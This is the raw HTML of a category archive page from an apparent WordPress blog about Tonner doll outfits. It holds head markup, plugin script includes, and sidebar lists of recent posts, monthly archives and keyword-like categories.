

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonnerdolloutfits.org/category/year/
body_size: 17316
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=540">
	<title>year | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tonnerdolloutfits.org/wp-content/themes/default/style.css" />
<link rel="shortcut icon" href="" />
<link rel="pingback" href="https://tonnerdolloutfits.org/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Feed" href="https://tonnerdolloutfits.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Comments Feed" href="https://tonnerdolloutfits.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; year Category Feed" href="https://tonnerdolloutfits.org/category/year/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/themes/default/js/jquery.cycle.all.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonnerdolloutfits.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tonnerdolloutfits.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tonner Doll Outfits"/>
	<meta property="og:title" content="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends"/>
		<meta property="og:description" content="New Year, New Look West Coast Exclusive. The outfit was removed from the new doll and was not used. Th"/>
	
	<meta property="og:url" content="https://tonnerdolloutfits.org/2021/07/07/new-year-new-look-rare-outfit-from-wilde-imagination-for-ellowyne-friends/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">p a:link,.page-title a:active,.page-title a:hover,.entry-title a:active,.entry-title a:hover,.page-link a:active,.page-link a:hover,.entry-meta a:hover,.entry-utility a:hover,.navigation a:active,.navigation a:hover,.comment-meta a:active,.comment-meta a:hover,.reply a:hover,a.comment-edit-link:hover,#respond .required,.widget_rss a.rsswidget:hover,#main .widget-area ul ul li a, #sideright a,#sideleft a,.entry-summary a,#entry-author-info a,#comments a.url,#footer-widget-area a:visited,.widget-area a:link,#access li:hover > a,
#access ul ul :hover > a,#breadcrumbs a,#enjoy-description a,#article_metabox_comments a,.wp-pagenavi a,#featured_slider .ttv_slider,#featured_slider h2,#featured_slider h2 a,#featured_slider h2 a:hover,#featured_slider .feat_prev:hover:before, #featured_slider .feat_next:hover:after{
	color:#024292;
}
.entry-content a:hover,#access .menu li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,#featured_slider h2 a:hover{
	border-bottom:1px solid #024292;
}
#article_metabox_comments, #rss_button_child a img:hover {
	background-color:#024292;
}
a.blackthin {color:#000;}</style>
	<style type="text/css">

#access .menu-header ul,div.menu ul,.wp-pagenavi{
	text-align:center;
}

		
								

								

		
/* Responsive Mode */
					@media (
													max-width: 930px
											) {
					body {width: 100%;}
					#body{
						max-width: 540px;
											}
					#body #wrappermiddle {
						width: 100%;
						padding-left: 0;
						padding-right: 0;
					}
					#header, #main, #footer {
						padding-left: 20px;
						padding-right: 20px;
					}
					#footer {
						width: initial;
					}
				 	#sidewidthl, #sidewidthr, #rss_button{display:none;}
			}

		



		selector { property: value; }	</style>
<style type="text/css">.home .sticky {
				background: transparent;
 				padding: 0;
 				box-shadow:none;
 				-webkit-box-shadow:none;
			 	-moz-box-shadow:none;
 				-o-box-shadow:none;
}</style><script async type="text/javascript" src="/tuloqa.js"></script>
<script type="text/javascript" src="/facodijy.js"></script>

</head>

<body class="archive category category-year category-2146">
<div id="totop"></div>
<div id="body">
<div id="sidewidthl">
			<div id="sideleft" class="left" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="search-2" class="widget-container widget_search"><div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/02/02/robert-tonner-tyler-wentworth-theatre-de-la-mode-cest-la-fete/">Robert Tonner Tyler Wentworth Theatre De La Mode C&#8217;est La Fete</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/02/02/fashions-for-glinda-u0026-wicked-witch-16-wizard-of-oz-tonner-dolls/">Fashions For Glinda U0026 Wicked Witch 16 Wizard Of Oz Tonner Dolls</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/02/01/ellowyne-wilde-16-doll-in-ooak-outfit-by-demi-divas-by-durelle/">Ellowyne Wilde 16 Doll in OOAK Outfit By Demi-Divas by Durelle</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/02/01/vintage-robert-tonner-antoinette-doll/">Vintage Robert Tonner Antoinette doll</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/01/31/tonner-tyler-wentworth-2008-agnes-dreary-dinner-doldrums-15-fashion-doll-nib-up/">Tonner Tyler Wentworth 2008 AGNES DREARY DINNER DOLDRUMS 15 Fashion Doll NIB UP</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://tonnerdolloutfits.org/2026/02/'>February 2026</a></li>
	<li><a href='https://tonnerdolloutfits.org/2026/01/'>January 2026</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/12/'>December 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/11/'>November 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/10/'>October 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/09/'>September 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/08/'>August 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/07/'>July 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/06/'>June 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/05/'>May 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/04/'>April 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/03/'>March 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/02/'>February 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/01/'>January 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/12/'>December 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/11/'>November 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/10/'>October 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/09/'>September 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/08/'>August 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/07/'>July 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/06/'>June 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/05/'>May 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/04/'>April 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/03/'>March 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/02/'>February 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/01/'>January 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/12/'>December 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/11/'>November 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/10/'>October 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/09/'>September 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/08/'>August 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/07/'>July 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/06/'>June 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/05/'>May 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/04/'>April 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/03/'>March 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/02/'>February 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/01/'>January 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/12/'>December 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/11/'>November 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/10/'>October 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/09/'>September 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/08/'>August 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/07/'>July 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/06/'>June 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/05/'>May 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/04/'>April 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/03/'>March 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/02/'>February 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/01/'>January 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/12/'>December 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/11/'>November 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/10/'>October 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/09/'>September 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/08/'>August 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/07/'>July 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/06/'>June 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/05/'>May 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/04/'>April 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/03/'>March 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/02/'>February 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/01/'>January 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/12/'>December 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/11/'>November 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/10/'>October 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/09/'>September 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/08/'>August 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/07/'>July 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/06/'>June 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/05/'>May 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/04/'>April 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/03/'>March 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/02/'>February 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/01/'>January 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/12/'>December 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/11/'>November 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/10/'>October 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/09/'>September 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/08/'>August 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/07/'>July 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/06/'>June 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/05/'>May 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/04/'>April 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/03/'>March 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/02/'>February 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/01/'>January 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/12/'>December 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/11/'>November 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/10/'>October 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/09/'>September 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/08/'>August 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/07/'>July 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/06/'>June 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/05/'>May 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/04/'>April 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/03/'>March 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/02/'>February 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/01/'>January 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/12/'>December 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/11/'>November 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/10/'>October 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/09/'>September 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/08/'>August 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/07/'>July 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/06/'>June 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/05/'>May 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/04/'>April 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/03/'>March 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/02/'>February 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/01/'>January 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/12/'>December 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/11/'>November 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/10/'>October 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/09/'>September 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/08/'>August 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/07/'>July 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/06/'>June 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/05/'>May 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2759"><a href="https://tonnerdolloutfits.org/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://tonnerdolloutfits.org/category/16tonner/" >16tonner</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://tonnerdolloutfits.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://tonnerdolloutfits.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://tonnerdolloutfits.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://tonnerdolloutfits.org/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tonnerdolloutfits.org/category/agatha/" >agatha</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tonnerdolloutfits.org/category/agathas/" >agatha&#039;s</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://tonnerdolloutfits.org/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://tonnerdolloutfits.org/category/aiko/" >aiko</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://tonnerdolloutfits.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://tonnerdolloutfits.org/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tonnerdolloutfits.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://tonnerdolloutfits.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://tonnerdolloutfits.org/category/amazonian/" >amazonian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tonnerdolloutfits.org/category/ambers/" >amber&#039;s</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://tonnerdolloutfits.org/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tonnerdolloutfits.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tonnerdolloutfits.org/category/amethys/" >amethys</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://tonnerdolloutfits.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://tonnerdolloutfits.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://tonnerdolloutfits.org/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tonnerdolloutfits.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://tonnerdolloutfits.org/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://tonnerdolloutfits.org/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tonnerdolloutfits.org/category/annora/" >annora</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://tonnerdolloutfits.org/category/anouk/" >anouk</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://tonnerdolloutfits.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://tonnerdolloutfits.org/category/antoinette/" >antoinette</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://tonnerdolloutfits.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://tonnerdolloutfits.org/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://tonnerdolloutfits.org/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://tonnerdolloutfits.org/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://tonnerdolloutfits.org/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://tonnerdolloutfits.org/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tonnerdolloutfits.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tonnerdolloutfits.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tonnerdolloutfits.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://tonnerdolloutfits.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://tonnerdolloutfits.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://tonnerdolloutfits.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tonnerdolloutfits.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://tonnerdolloutfits.org/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tonnerdolloutfits.org/category/awaycami/" >awaycami</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tonnerdolloutfits.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://tonnerdolloutfits.org/category/awesome-euc/" >awesome-euc</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tonnerdolloutfits.org/category/awesome-euc17/" >awesome-euc17</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://tonnerdolloutfits.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tonnerdolloutfits.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://tonnerdolloutfits.org/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tonnerdolloutfits.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tonnerdolloutfits.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://tonnerdolloutfits.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tonnerdolloutfits.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tonnerdolloutfits.org/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tonnerdolloutfits.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://tonnerdolloutfits.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tonnerdolloutfits.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://tonnerdolloutfits.org/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://tonnerdolloutfits.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://tonnerdolloutfits.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tonnerdolloutfits.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://tonnerdolloutfits.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://tonnerdolloutfits.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tonnerdolloutfits.org/category/bena-pl/" >bena-pl</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://tonnerdolloutfits.org/category/berdine/" >berdine</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://tonnerdolloutfits.org/category/berlicy/" >berlicy</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://tonnerdolloutfits.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://tonnerdolloutfits.org/category/bestty/" >bestty</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tonnerdolloutfits.org/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://tonnerdolloutfits.org/category/bewitched/" >bewitched</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://tonnerdolloutfits.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tonnerdolloutfits.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://tonnerdolloutfits.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://tonnerdolloutfits.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://tonnerdolloutfits.org/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://tonnerdolloutfits.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://tonnerdolloutfits.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tonnerdolloutfits.org/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://tonnerdolloutfits.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tonnerdolloutfits.org/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://tonnerdolloutfits.org/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://tonnerdolloutfits.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://tonnerdolloutfits.org/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tonnerdolloutfits.org/category/braced/" >braced</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://tonnerdolloutfits.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://tonnerdolloutfits.org/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tonnerdolloutfits.org/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://tonnerdolloutfits.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tonnerdolloutfits.org/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tonnerdolloutfits.org/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://tonnerdolloutfits.org/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tonnerdolloutfits.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://tonnerdolloutfits.org/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://tonnerdolloutfits.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://tonnerdolloutfits.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tonnerdolloutfits.org/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://tonnerdolloutfits.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://tonnerdolloutfits.org/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://tonnerdolloutfits.org/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tonnerdolloutfits.org/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://tonnerdolloutfits.org/category/captain/" >captain</a>
</li>
